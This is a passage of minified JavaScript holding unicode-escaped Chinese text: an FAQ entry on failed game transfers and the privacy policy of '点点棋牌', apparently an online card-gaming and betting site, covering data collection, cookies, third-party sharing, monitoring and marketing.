002"}]},{title:"\u4e3a\u4ec0\u4e48\u5411\u6e38\u620f\u8f6c\u8d26\u4f1a\u5931\u8d25\uff1f",content:[{text:"\u5411\u6e38\u620f\u8f6c\u8d26\u5931\u8d25\u53ef\u80fd\u5b58\u5728\u4ee5\u4e0b\u51e0\u79cd\u539f\u56e0\uff1a(1)\u7b2c\u4e09\u65b9\u6e38\u620f\u6570\u636e\u5f02\u5e38\u6216\u6b63\u5728\u5347\u7ea7\u7ef4\u62a4\u4e2d\uff1b(2)\u6570\u636e\u5bf9\u63a5\u5f02\u5e38\uff0c\u6682\u65f6\u65e0\u6cd5\u8fdb\u884c\u8d44\u91d1\u64cd\u4f5c\uff1b(3)\u7f51\u7edc\u8fde\u63a5\u5f02\u5e38\uff0c\u5bfc\u81f4\u8ba2\u5355\u8d85\u65f6\u3002"}]},{title:"\u6e29\u99a8\u63d0\u793a\uff1a",content:[{text:"\u8f6c\u8d26\u5931\u8d25\u65f6\uff0c\u5efa\u8bae\u60a8\u91cd\u65b0\u53d1\u8d77\u8bf7\u6c42\uff0c\u6216\u7a0d\u7b49\u7247\u523b\u540e\u518d\u8fdb\u884c\u64cd\u4f5c\uff01"}]}],this.privacyInfo=[{title:"",content:[{text:"\u70b9\u70b9\u68cb\u724c\u975e\u5e38\u5c0a\u91cd\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u9690\u79c1\u4fe1\u606f\u3002\u6211\u4eec\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u79c1\u5bc6\u6027\uff0c\u8ba9\u5ba2\u6237\u65e0\u540e\u987e\u4e4b\u5fe7\u3002"}]},{title:"\u4e00\u3001\u7b80\u4ecb",content:[{text:"\u672c\u7f51\u7ad9\u670d\u52a1\u7686\u6709\u76f8\u5173\u6cd5\u5f8b\u7ea6\u675f\u4e0e\u76d1\u7ba1\u3002\u4e3a\u4e86\u8ba9\u5ba2\u6237\u5728\u8fd9\u80fd\u4eab\u53d7\u5230\u5b89\u5168\u6109\u60a6\u7684\u670d\u52a1\u4f53\u9a8c\uff0c\u6211\u4eec\u5f81\u6c42\u5ba2\u6237\u4ed4\u7ec6\u9605\u8bfb\u6b64\u201c\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u201d\uff0c\u56e0\u4e3a\u8fd9\u5c06\u6d89\u53ca\u5230\u6211\u4eec\u4f7f\u7528\u60a8\u4e2a\u4eba\u4fe1\u606f\u7684\u76f8\u5173\u4e8b\u9879\u3002\u5bf9\u5f85\u5ba2\u6237\u7684\u4e2a\u4eba\u9690\u79c1\u672c\u516c\u53f8\u672c\u7740\u975e\u5e38\u4e25\u8c28\u7684\u6001\u5ea6\u3002"},{text:"\u4e3a\u4e86\u8ba9\u5ba2\u6237\u4eab\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u8981\u6c42\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\u3002\u672c\u653f\u7b56\u5c06\u4f1a\u6db5\u76d6\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u4e8b\u9879\uff0c\u540c\u65f6\u4e5f\u6d89\u53ca\u76f8\u5173\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u7684\u5185\u5bb9\u3002"},{text:"\u6709\u65f6\uff0c\u5ba2\u6237\u63a5\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\u524d\u6211\u4eec\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\uff08\u5982\uff0c\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u4f1a\u5458\u7f16\u53f7\uff0c\u7535\u8bdd\u6216\u624b\u673a\u53f7\u7801\uff0c\u51fa\u751f\u65e5\u671f\u6216\u652f\u4ed8\u4fe1\u606f\uff09\uff0c\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u6211\u4eec\u90fd\u5c06\u5bf9\u7167\u6b64\u653f\u7b56\u6765\u5904\u7406\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5728\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u65f6\u6211\u4eec\u5c06\u9002\u7528\u73b0\u884c\u7684\u6cd5\u5f8b\u6761\u6b3e\uff0c\u5e76\u7aed\u529b\u91c7\u53d6\u6700\u4f73\u6700\u7a33\u59a5\u7684\u65b9\u5f0f\u5904\u7406\u3002"},{text:"\u540c\u65f6\uff0c\u6211\u4eec\u4e5f\u5c06\u76d1\u63a7\u60a8\u5728\u672c\u7f51\u7ad9\u7684\u6d3b\u52a8\u5185\u5bb9\uff0c\u53ef\u80fd\u5305\u62ec\u60a8\u7684\u8bbf\u95ee\u91cf\uff0c\u8bbf\u95ee\u9875\u9762\uff0c\u7f51\u7edc\u670d\u52a1\u7684\u539f\u59cb\u57df\u540d\u7b49\uff0c\u8fd9\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5efa\u7acb\u5ba2\u6237\u4e2a\u4eba\u6863\u8d44\u6599\u3002\u5176\u4e2d\u90e8\u5206\u6570\u636e\u5c06\u88ab\u805a\u5408\u7edf\u8ba1\uff0c\u8fd9\u610f\u5473\u7740\u6211\u4eec\u5c06\u4e0d\u80fd\u5bf9\u5176\u5355\u72ec\u8fdb\u884c\u68c0\u9a8c\u3002"}]},{title:"\u4e8c\u3001\u6211\u4eec\u6536\u96c6\u7684\u5185\u5bb9\u53ca\u5176\u76ee\u7684",content:[{text:"\u9601\u4e0b\u5728\u70b9\u70b9\u68cb\u724c\u5f00\u6237\u65f6\uff0c\u6211\u4eec\u5c06\u8981\u6c42\u60a8\u63d0\u4f9b\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\uff0c\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u5bc6\u7801\u53ca\u786e\u8ba4\u60a8\u662f\u5426\u5df2\u5e74\u6ee118\u5468\u5c81\uff08\u70b9\u70b9\u68cb\u724c\u53ea\u63a5\u6536\u8fbe\u5230\u6cd5\u5b9a\u5e74\u9f8418\u5468\u5c81\u6216\u4ee5\u4e0a\u7684\u5ba2\u6237\uff09\u3002\u6211\u4eec\u53ef\u80fd\u9700\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u7528\u6765\u786e\u8ba4\u60a8\u7684\u5404\u79cd\u91d1\u878d\u4ea4\u6613\uff0c\u5b9a\u671f\u53d1\u9001\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u63d0\u4f9b\u5ba2\u670d\u652f\u6301\u53ca\u5b8c\u5584\u5168\u9762\u7684\u535a\u5f69\u670d\u52a1\u7ed9\u60a8\u3002\u5982\u679c\u60a8\u60f3\u4e2d\u6b62\u63a5\u6536\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u60a8\u53ef\u6839\u636e\u63d0\u793a\u5728\u7b80\u8baf\u63a5\u6536\u9009\u9879\u505a\u51fa\u76f8\u5173\u9009\u62e9\u3002\u53e6\u987b\u6ce8\u610f\uff0c\u4f60\u6ce8\u518c\u7684\u59d3\u540d\u5fc5\u987b\u662f\u60a8\u672c\u4eba\u59d3\u540d\uff0c\u4f60\u6240\u6ce8\u518c\u7684\u8d44\u6599\u4e3a\u771f\u5b9e\u6709\u6548\u8d44\u6599\uff0c\u56e0\u4e3a\u8fd9\u5c06\u7528\u4e8e\u968f\u540e\u7684\u4ea4\u6613\u9a8c\u8bc1\u53ca\u524d\u8ff0\u7684\u5176\u5b83\u7528\u9014\u3002"},{text:"\u4f1a\u5458\u53ef\u5728\u4e0b\u8f7d\u8f6f\u4ef6\u9009\u62e9\u8d26\u6237\u9009\u9879\u66f4\u6539\u60a8\u7684\u8d26\u6237\u4fe1\u606f\u3002"}]},{title:"\u4e09\u3001\u8bbf\u95ee\u4fe1\u606f",content:[{text:"\u5728\u9601\u4e0b\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u9875\u9762\u7684\u8fc7\u7a0b\u4e2d\uff0c\u5c06\u4f1a\u6709\u4e2a\u5c0f\u7684\u6587\u672c\u5939\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u5b58\u50a8\u5728\u60a8\u7684\u7535\u8111\u3002\u5f88\u591a\u7f51\u7ad9\u90fd\u6709\u7c7b\u4f3c\u8bbe\u7f6e\uff0c\u56e0\u4e3a\u6b64\u8bbe\u7f6e\u5bf9\u7f51\u7ad9\u53d1\u884c\u5546\u662f\u975e\u5e38\u6709\u7528\u7684\uff0c\u8b6c\u5982\u53ef\u4ee5\u8bb0\u5f55\u8be5\u8ba1\u7b97\u673a\uff08\u6216\u7528\u6237\uff09\u662f\u5426\u66fe\u6d4f\u89c8\u8fc7\u6b64\u7f51\u7ad9\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5c06\u4f1a\u5bf9\u5ba2\u6237\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u53caIP\u5730\u5740\u8fdb\u884c\u5b58\u50a8\u8bb0\u5f55\uff0c\u8fd9\u4e9b\u8d44\u6599\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5b8c\u5584\u548c\u63d0\u9ad8\u6211\u4eec\u7684\u670d\u52a1\uff0c\u5e76\u6709\u52a9\u4e8e\u6211\u4eec\u5206\u6790\u5ba2\u6237\u7684\u5b8c\u6574\u4fe1\u606f\u3002\u8fd9\u7c7b\u8d44\u6599\u5e76\u4e0d\u662f\u7528\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u5efa\u6863\uff0c\u56e0\u6b64\u5c06\u88ab\u5b9a\u671f\u6e05\u9664\u3002"}]},{title:"\u56db\u3001\u673a\u5bc6\u6027",content:[{text:"\u70b9\u70b9\u68cb\u724c\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4e0d\u4f1a\u84c4\u610f\u5c06\u8be5\u8d44\u6599\u6cc4\u6f0f\u7ed9\u5916\u4eba\uff0c\u9664\u975e\u6b64\u653f\u7b56\u6761\u6b3e\u91cc\u6709\u660e\u6587\u89c4\u5b9a\u3002"},{text:"\u6240\u6709\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00\u70b9\u70b9\u68cb\u724c\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002"},{text:"\u9601\u4e0b\u672c\u4eba\u4e5f\u987b\u4fdd\u62a4\u597d\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u9601\u4e0b\u5e94\u4e25\u5b88\u60a8\u7684\u8d26\u6237\u5bc6\u7801\uff0c\u6211\u4eec\u5efa\u8bae\u60a8\u4e0d\u8981\u5c06\u6b64\u900f\u9732\u7ed9\u5176\u4ed6\u4eba\u3002"}]},{title:"\u4e94\u3001\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u548c\u5b58\u50a8",content:[{text:"\u5f53\u9601\u4e0b\u63d0\u4f9b\u4efb\u4f55\u4e2a\u4eba\u8d44\u6599\u7ed9\u70b9\u70b9\u68cb\u724c\uff0c\u6211\u4eec\u5bf9\u60a8\u8d1f\u6709\u5173\u4e8e\u5982\u4f55\u4f7f\u7528\u60a8\u4e2a\u4eba\u8d44\u6599\u7684\u6cd5\u5b9a\u4e49\u52a1\uff0c\u6211\u4eec\u987b\u6709\u6b63\u5f53\u7406\u7531\u624d\u53ef\u5f81\u96c6\u60a8\u7684\u8d44\u6599\uff08\u5173\u4e8e\u4e3a\u4f55\u5f81\u96c6\u5ba2\u6237\u4e2a\u4eba\u8d44\u6599\uff0c\u6211\u4eec\u7279\u5b9a\u9875\u9762\u5df2\u6709\u8bf4\u660e\uff09\uff0c\u544a\u77e5\u5f81\u96c6\u60a8\u8d44\u6599\u7684\u7528\u9014\u4ee5\u53ca\u5982\u6709\u5fc5\u8981\u5c06\u5176\u4f20\u7ed9\u5176\u4ed6\u4efb\u4f55\u4eba\uff0c\u6211\u4eec\u5c06\u4f1a\u901a\u77e5\u60a8\u672c\u4eba\u3002"},{text:"\u6211\u4eec\u4f7f\u7528\u5ba2\u6237\u4e2a\u4eba\u8d44\u6599\u7684\u7528\u9014\u5305\u62ec\uff1a",children:["\u7528\u4e8e\u786e\u8ba4\u60a8\u7684\u8eab\u4efd\u4ee5\u53ca\u60a8\u7684\u8d26\u6237","\u884c\u653f\u670d\u52a1","\u7edf\u8ba1\u5206\u6790","\u5e02\u573a\u63a8\u9500\u2014\u2014\u89c1\u4e0b\u9762\u201c\u5e02\u573a\u63a8\u9500\u53ca\u9000\u8ba2\u8bbe\u7f6e\u201d","\u6b3a\u8bc8\u9884\u9632\u53ca\u76d1\u6d4b","\u901a\u77e5\u60a8\u53ef\u80fd\u5c06\u5f71\u54cd\u5230\u60a8\u7684\u6211\u4eec\u7f51\u7ad9\u6216\u670d\u52a1\u7684\u4efb\u4f55\u66f4\u6539","\u670d\u52a1\u5b8c\u5584","\u5b89\u5168\u5ba1\u6838","\u5b89\u5168\u5ba1\u6838"]},{text:"\u6b63\u5982\u4e0b\u6240\u5217\uff0c\u5982\u679c\u6211\u4eec\u56e0\u5176\u5b83\u7528\u9014\u9700\u7528\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u6211\u4eec\u5c06\u4f1a\u63d0\u524d\u901a\u77e5\u60a8\u3002\u53e6\u5916\uff0c\u60a8\u4e5f\u53ef\u9009\u62e9\u4e0d\u540c\u610f\u4ee5\u4e0a\u505a\u6cd5\u3002"},{text:"\u6211\u4eec\u53ef\u80fd\u56e0\u4ee5\u4e0b\u539f\u56e0\u8054\u7cfb\u60a8: ",children:["\u5173\u4e8e\u60a8\u7533\u8bf7\u7684\u6211\u4eec\u4efb\u4f55\u670d\u52a1\u529f\u80fd\uff0c\u6211\u4eec\u6765\u4fe1\u786e\u8ba4","\u60a8\u9009\u62e9\u63a5\u6536\u66f4\u591a\u7684\u516c\u53f8\u4fe1\u51fd","\u9080\u8bf7\u60a8\u53c2\u52a0\u5173\u4e8e\u6211\u4eec\u670d\u52a1\u7684\u8c03\u67e5\u6d3b\u52a8\uff08\u81ea\u613f\u52a0\u5165\uff09","\u51fa\u4e8e\u5e02\u573a\u63a8\u9500\u76ee\u7684\uff0c\u5e76\u4e14\u60a8\u5df2\u7279\u522b\u8ba4\u540c\uff08\u89c1\u4e0b\u9762\uff09\u3002"]},{text:"\u6211\u4eec\u5c06\u4e00\u76f4\u4e25\u5b88\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u4e0d\u88ab\u5916\u6cc4\uff0c\u9664\u975e\u6709\u6cd5\u5b9a\u8981\u6c42\uff08\u5982\uff1b\u653f\u5e9c\u90e8\u95e8\u53ca\u6267\u6cd5\u673a\u6784\u8981\u6c42\uff0c\u6216\u7f51\u7ad9\u4e0a\u5e26\u6709\u653b\u51fb\u6027\u6216\u4e0d\u59a5\u7684\u5185\u5bb9\uff09\u6216\u5173\u7cfb\u5230\u6211\u4eec\u7684\u4e1a\u52a1\u5408\u4f5c\u4f19\u4f34\u3002\u4e00\u822c\u60c5\u51b5\u6211\u4eec\u53ea\u5728\u70b9\u70b9\u68cb\u724c\u5185\u90e8\u4f7f\u7528\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u7136\u800c\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u501f\u52a9\u7b2c\u4e09\u65b9\u6765\u5904\u7406\u5ba2\u6237\u7684\u4fe1\u606f\uff08\u5982\uff0c\u7f51\u7ad9\u4e3b\u673a\u6216\u7ef4\u62a4\u670d\u52a1\u7684\u63d0\u4f9b\u5546\uff09\uff0c\u6211\u4eec\u5c06\u4f1a\u8981\u6c42\u7b2c\u4e09\u65b9\u4e25\u683c\u9075\u5b88\u6211\u4eec\u7684\u7ea6\u5b9a\uff0c\u8981\u6c42\u4ed6\u4eec\u5c06\u4e0d\u5f97\u5c06\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7528\u4e8e\u4ed6\u4eec\u7684\u5546\u4e1a\u7528\u9014\u3002"},{text:"\u6b63\u5982\u540e\u9762\u6240\u8ff0\uff0c\u6211\u4eec\u53ef\u80fd\u51fa\u4e8e\u5e02\u573a\u63a8\u9500\u76ee\u7684\u5c06\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\u4f20\u7ed9\u6211\u6211\u4eec\u7684\u4e1a\u52a1\u4f19\u4f34\u3002"},{text:"\u53e6\u5916\uff0c\u5982\u679c\u5ba2\u6237\u8fdd\u53cd\u76f8\u5173\u6cd5\u4f8b\uff0c\u6211\u4eec\u76f8\u4fe1\u6211\u4eec\u6709\u7406\u7531\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u4f20\u7ed9\u76f8\u5173\u7684\u7b2c\u4e09\u65b9\uff0c\u5982\uff1b\u60a8\u7684\u96c7\u4e3b\uff0c\u6559\u80b2\u673a\u6784\u6216\u6267\u6cd5\u673a\u6784\uff0c\u4e0a\u62a5\u60a8\u7684\u76f8\u5173\u4fe1\u606f\u4e0e\u884c\u4e3a\u3002"},{text:"\u5728\u5ba2\u6237\u6240\u7533\u8bf7\u4f7f\u7528\u6211\u4eec\u670d\u52a1\u8fd9\u6bb5\u671f\u95f4\uff0c\u6211\u4eec\u5c06\u4e00\u76f4\u4fdd\u5b58\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u4e8e\u540e\u53f0\u7cfb\u7edf\uff0c\u76f4\u5230\u7533\u8bf7\u671f\u6ee1\u6216\u5ba2\u6237\u60f3\u6ce8\u9500\u4f1a\u5458\u8d26\u6237\uff0c\u6211\u4eec\u5c06\u628a\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u4f5c\u5220\u9664\u5904\u7406\u3002\u53d6\u51b3\u4e8e\u6570\u636e\u4fdd\u62a4\u7acb\u6cd5\u4e0e\u76d1\u7ba1\u8981\u6c42\u3002\u51fa\u4e8e\u5b89\u5168\u539f\u56e0\uff0c\u5982\u679c\u5ba2\u6237\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u6ee1\u4e00\u5e74\uff0c\u6211\u4eec\u5c06\u4f1a\u4fdd\u5b58\u5176\u4fe1\u606f\u8bb0\u5f55\u6863\uff08\u5305\u62ec\u4fe1\u606f\u5185\u5bb9\uff0c\u4f1a\u5458\u59d3\u540d\uff0c\u65f6\u95f4\u548c\u65e5\u671f\uff09\u3002\u53e6\u5916\uff0c\u5982\u679c\u5ba2\u6237\u5e76\u672a\u6ce8\u518c\u4e3a\u6211\u4eec\u7684\u4f1a\u5458\uff0c\u4f46\u53c2\u52a0\u4e86\u70b9\u70b9\u68cb\u724c\u7684\u5176\u5b83\u670d\u52a1\uff08\u5982\uff1b\u7ade\u8d5b\u6d3b\u52a8\uff09\uff0c\u5176\u4e2a\u4eba\u4fe1\u606f\u5c06\u4fdd\u5b58\u5230\u8be5\u670d\u52a1\u987a\u5229\u5b8c\u6210\u3002"},{text:"\u6211\u4eec\u5c06\u786e\u4fdd\u6240\u6709\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u5c06\u4f1a\u6839\u636e2002\u5e74\u6570\u636e\u4fe1\u606f\u4fdd\u62a4\u6cd5\u4f8b\uff08Tynwald\u6cd5\u4f8b\uff09\u4e25\u5bc6\u4fdd\u5b58\u3002"}]},{title:"\u516d\u3001\u5ba2\u6237\u6570\u636e\u4fe1\u606f\u4fdd\u62a4",content:[{text:"\u6211\u4eec\u5c06\u4f7f\u7528\u9ad8\u79d1\u6280\u7cfb\u7edf\u7ba1\u7406\u548c\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u6570\u636e\uff0c\u5982\uff1a\u53ea\u6709\u4f7f\u7528\u5ba2\u6237\u72ec\u4e00\u65e0\u4e8c\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u624d\u53ef\u8fdb\u5165\u8be5\u5ba2\u6237\u8d26\u6237\uff0c\u5ba2\u6237\u4fe1\u606f\u6570\u636e\u50a8\u5b58\u5728\u5b89\u63a7\u670d\u52a1\u5668\u5185"},{text:"\u6211\u4eec\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u6570\u636e\u7684\u5b89\u5168\uff0c\u4f46\u5ba2\u6237\u987b\u8ba4\u540c\u76ee\u524d\u7f51\u7edc\u5e76\u975e\u767e\u5206\u767e\u5b89\u5168\uff0c\u56e0\u6b64\uff0c\u6211\u4eec\u5e76\u4e0d\u80fd\u4fdd\u8bc1\u5ba2\u6237\u53d1\u9001\u4fe1\u606f\u7ed9\u6211\u4eec\u7684\u7f51\u7edc\u4f20\u8f93\u8fc7\u7a0b\u7684\u5b89\u5168\u548c\u5b8c\u6574\u6027\uff0c\u4e5f\u4e0d\u62c5\u4fdd\u6211\u4eec\u53d1\u9001\u7ed9\u5ba2\u6237\u7f51\u7edc\u4f20\u8f93\u8fc7\u7a0b\u7684\u5b89\u5168\u548c\u5b8c\u6574\u6027\u3002"}]},{title:"\u4e03\u3001\u4fdd\u5bc6\u9650\u5236",content:[{text:"\u5728\u67d0\u4e9b\u60c5\u51b5\u4e0b\u51fa\u4e8e\u5b89\u5168\uff0c\u7acb\u6cd5\u548c\u89c4\u7ae0\u6761\u4f8b\u8981\u6c42\uff0c\u70b9\u70b9\u68cb\u724c\u4e0d\u5f97\u4e0d\u900f\u6f0f\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u3002\u70b9\u70b9\u68cb\u724c\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\uff0c\u9664\u975e\u53d1\u751f\u4ee5\u4e0b\u60c5\u51b5\uff1a\u51fa\u4e8e\u62c5\u4fdd\uff0c\u4f20\u5ba1\u6216\u5176\u5b83\u6cd5\u89c4\u8981\u6c42\uff0c\u70b9\u70b9\u68cb\u724c\u624d\u900f\u9732\u5ba2\u6237\u4fe1\u606f\u3002\u51fa\u4e8e\u6b63\u5f53\u7406\u7531\u884c\u4f7f\u70b9\u70b9\u68cb\u724c\u6743\u5229\uff0c\u9700\u8981\u5bf9\u67d0\u5ba2\u6237\u6216\u5b9e\u4f53\u8fdb\u884c\u786e\u8ba4\uff0c\u8054\u7cfb\u6216\u91c7\u53d6\u6cd5\u5b9a\u63aa\u65bd\u3002"},{text:"\u53e6\u5916\uff0c\u5982\u679c\u6d89\u53ca\u6b3a\u8bc8\uff0c\u77e5\u8bc6\u4ea7\u6743\u4fb5\u72af\uff0c\u6743\u5229\u4fb5\u72af\uff0c\u6216\u5176\u5b83\u975e\u6cd5\u884c\u4e3a\u6216\u53ef\u80fd\u5bfc\u81f4\u8d23\u4efb\u7275\u8fde\u7684\u884c\u4e3a\u7684\u8c03\u67e5\uff0c\u6211\u4eec\u76f8\u4fe1\u6211\u4eec\u6709\u5fc5\u8981\u548c\u7406\u7531\u900f\u9732\u5ba2\u6237\u7684\u4fe1\u606f(\u5982\uff1b\u59d3\u540d\uff0c\u5c45\u4f4f\u5730\u5740\uff0c\u57ce\u5e02\uff0c\u90ae\u7f16\uff0c\u56fd\u5bb6\uff0c\u7535\u8bdd\u53f7\u7801\uff0c\u90ae\u7bb1\u5730\u5740\u548c\u516c\u53f8)\u7ed9\u70b9\u70b9\u68cb\u724c\u7b2c\u4e09\u65b9\u4ee3\u7406\u3002"}]},{title:"\u516b\u3001\u5ba2\u6237\u4fe1\u606f\u7684\u63a5\u6536\u8005",content:[{text:"\u9664\u4e86\u4e0a\u8ff0\u6cd5\u5b9a\u8981\u6c42\u8bf4\u660e\uff0c\u6211\u4eec\u8fd8\u53ef\u80fd\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u5de5\u4f5c\u4eba\u5458\uff0c\u5176\u4ed6\u76f8\u5173\u516c\u53f8\u7684\u5de5\u4f5c\u4eba\u5458\u6216\u70b9\u70b9\u68cb\u724c\u7684\u5408\u4f5c\u4f19\u4f34\u548c\u4e3a\u70b9\u70b9\u68cb\u724c\u5ba2\u6237\u63d0\u4f9b\u76f8\u5173\u670d\u52a1\u7ed9\u6211\u4eec\u7684\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\uff08\u5305\u542b\u4f46\u4e0d\u5c40\u9650\u4e8e\u5b89\u5168\uff0c\u4fe1\u7528\u548c\u98ce\u9669\u5ba1\u6838\u673a\u6784\uff09\u3002\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u53ef\u4ee5\u68c0\u67e5\u6211\u4eec\u63d0\u4f9b\u5728\u516c\u5171\u6570\u636e\u5e93\u6216\u79c1\u4eba\u6570\u636e\u5e93\u7684\u4efb\u4f55\u8be6\u7ec6\u8d44\u6599\u53ca\u6709\u673a\u4f1a\u83b7\u5f97\u548c\u4fdd\u7559\u68c0\u67e5\u8bb0\u5f55\u3002"},{text:"\u6211\u4eec\u540c\u6837\u53ef\u4ee5\u901a\u8fc7\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u5f97\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5982\u679c\u60a8\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u7ed9\u6211\u4eec\u6216\u6211\u4eec\u4ece\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u4e2d\u6536\u5230\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4ee3\u8868\u60a8\u5df2\u7ecf\u540c\u610f\u6211\u4eec\u53ef\u4ee5\u5904\u7406\u3001\u4f7f\u7528\u3001\u8bb0\u5f55\u548c\u900f\u9732\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u6211\u4eec\u4fdd\u7559\u6743\u5229\uff0c\u6839\u636e\u60a8\u6216\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u5e94\u5546\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5728\u4efb\u4f55\u65f6\u5019\u51bb\u7ed3\u6216\u5173\u95ed\u60a8\u7684\u70b9\u70b9\u68cb\u724c\u4f1a\u5458\u8d26\u6237\u3002"}]},{title:"\u4e5d\u3001\u76d1\u63a7",content:[{text:"\u51fa\u4e8e\u670d\u52a1\u8d28\u4fdd\uff0c\u9632\u6b62\u8bc8\u9a97\u548c\u6cd5\u89c4\u9075\u5faa\u65b9\u9762\u7684\u539f\u56e0\uff0c\u6211\u4eec\u5c06\u5bf9\u5ba2\u6237\u7684\u901a\u4fe1\u8bb0\u5f55\u8fdb\u884c\u4fdd\u5b58\u548c\u76d1\u63a7\uff08\u5982\u7535\u8bdd\u548c\u90ae\u4ef6\u8bb0\u5f55\uff09\u3002"},{text:"\u51fa\u4e8e\u5e02\u573a\u63a8\u9500\u76ee\u7684\uff0c\u6211\u4eec\u53ef\u80fd\u5c06\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u4e1a\u52a1\u4f19\u4f34\u516c\u53f8\uff0c\u4ed6\u4eec\u53ef\u80fd\u5c31\u76f8\u5173\u4ea7\u54c1\uff0c\u670d\u52a1\uff0c\u4fc3\u9500\u53ca\u7279\u6b8a\u4f18\u60e0\u6d3b\u52a8\uff0c\u901a\u8fc7\u4fe1\u51fd\uff0c\u7535\u8bdd\uff0cSMS\u4fe1\u606f\uff0c\u4f20\u771f\uff0c\u90ae\u4ef6\u6216\u5176\u5b83\u901a\u8baf\u65b9\u5f0f\u8054\u7cfb\u5230\u60a8\uff0c\u9664\u975e\u60a8\u63d0\u51fa\u8981\u6c42\u5236\u6b62\u6b64\u884c\u4e3a\u3002"},{text:"\u5982\u679c\u5ba2\u6237\u4e0d\u613f\u518d\u63a5\u6536\u4efb\u4f55\u5173\u4e8e\u6211\u516c\u53f8\u7684\u5e02\u573a\u63a8\u9500\u76f8\u5173\u5ba3\u4f20\u4fe1\u606f\uff0c\u60a8\u53ef\u968f\u65f6\u9009\u62e9\u79fb\u9664\u8d26\u6237\u8bbe\u7f6e\u3002\u8be6\u7ec6\u8bf7\u89c1\u524d\u9762\u201c\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u67e5\u770b\u4ee5\u53ca\u5ba2\u6237\u7684\u6743\u5229\u201d\u3002"}]},{title:"\u5341\u3001\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f",content:[{text:"\u5ba2\u6237\u8bbf\u95ee\u70b9\u70b9\u